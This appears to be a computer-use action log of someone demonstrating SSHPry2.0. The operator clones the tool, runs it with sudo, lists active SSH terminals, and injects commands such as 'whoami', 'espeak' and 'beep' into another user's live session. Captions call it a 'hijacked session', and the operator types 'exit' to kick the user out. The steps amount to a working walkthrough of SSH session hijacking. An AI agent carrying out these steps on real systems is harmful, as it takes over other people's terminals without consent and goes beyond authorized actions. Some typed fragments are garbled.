
Scroll the SSHPry2.0 GitHub page to read the file list, features and usage.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [428, 319]}

{"action": "left_click", "coordinate": [673, 204]}

{"action": "mouse_move", "coordinate": [66, 396]}

{"action": "mouse_move", "coordinate": [450, 312]}

{"action": "mouse_move", "coordinate": [382, 462]}

{"action": "mouse_move", "coordinate": [368, 473]}

{"action": "mouse_move", "coordinate": [268, 453]}

{"action": "mouse_move", "coordinate": [86, 363]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [574, 334]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [228, 333]}

{"action": "mouse_move", "coordinate": [328, 315]}

{"action": "left_click", "coordinate": [315, 246]}

{"action": "type", "text": "git cl"}

{"action": "type", "text": "one https://github.com/nopernik/SSHPry2.0.git"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "SSHPry2.0/"}

Run ./sshpry2.py, then after Permission denied rerun it as 'sudo python ./sshpry2.py'.
{"action": "double_click", "coordinate": [590, 161]}

{"action": "mouse_move", "coordinate": [195, 462]}

{"action": "mouse_move", "coordinate": [265, 259]}

{"action": "type", "text": "sudo pyth"}

{"action": "type", "text": "on ./sshpry2.py"}

Submit the sudo password to show SSHPry2 usage, then retype 'sudo python ./sshpry2.py'.
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [79, 196]}

{"action": "type", "text": "sudo python ./sshpry2.py"}

Run 'sudo python ./sshpry2.py --list' to find sessions on /dev/pts/6 and /dev/pts/4.
{"action": "double_click", "coordinate": [43, 166]}

{"action": "type", "text": "--list"}

{"action": "double_click", "coordinate": [43, 43]}

{"action": "key", "text": "Backspace"}

Run sshpry2.py --auto and inject 'cd /Pictures' and 'espeak "hi"' into /dev/pts/6.
{"action": "type", "text": "auto"}

{"action": "type", "text": "/Pictures"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "speak \"hi\""}

In the hijacked session run 'cd ..' twice, ls, cd and whoami, returning toor.
{"action": "type", "text": "cd .."}

{"action": "type", "text": "cd"}

{"action": "type", "text": "whoami"}

{"action": "type", "text": "??????"}

{"action": "mouse_move", "coordinate": [473, 411]}

Type exit in the hijacked session to kick the user out.
{"action": "type", "text": "exit"}

{"action": "mouse_move", "coordinate": [282, 461]}

{"action": "type", "text": "ssh"}

{"action": "type", "text": "toor@"}

{"action": "type", "text": "192.168.0.16"}

{"action": "mouse_move", "coordinate": [309, 375]}

{"action": "type", "text": "ls"}

{"action": "type", "text": "sudo python ./sshpry2.py --auto"}

Inject 'what is going on??', 'beep -f 2000 -d 2000' and a secret-communication greeting.
{"action": "type", "text": "what is"}

{"action": "type", "text": "going on??"}

{"action": "type", "text": "vee"}

{"action": "type", "text": "beep -f"}

{"action": "type", "text": "2000 -d 2000"}

{"action": "type", "text": "all we communicate in secret"}

{"action": "type", "text": "?So"}
